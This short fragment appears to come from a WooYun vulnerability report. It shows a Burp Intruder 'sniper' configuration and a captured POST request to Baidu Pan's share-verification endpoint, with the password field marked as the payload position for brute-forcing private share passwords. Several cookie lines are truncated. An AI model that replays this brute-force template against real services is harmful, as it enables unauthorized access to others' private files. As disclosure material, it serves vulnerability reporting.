 attack type sniper
1 payload position
POST /share/verify?shareid=379117&uk=2969867219&t=1364788376132 HTTP/1.1
Host: pan.baidu.com
Proxy-Connection: keep-alive
Content-Length: 8
Accept: */*
Origin: http://pan.baidu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.20 (KHTML, like Gecko) Chrome/25.0.1337.0 Sa
Content-Type: application/x-www-form-urlencoded
Referer: http://pan.baidu.com/share/init?shareid=379117&uk=2969867219
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: BAIDUID=1D8CEF941F06D87364E7FBEB84102FCE:FG=1; Hm_lvt_b181fb73f90936ebd334d457c848c8b5=136212
bdshare_firstime=1364787921782; Hm_lvt_773fea2ac036979ebb5fcc768d8beb67=1364786231; Hm_lpvt_773fea2ac
Hm_lvt_adf736c22cd6bcc36a1d27e5af30949e=1364786231; Hm_lpvt_adf736c22cd6bcc36a1d27e5af30949e=13647883
pwd=§1234§
www.wooyun.org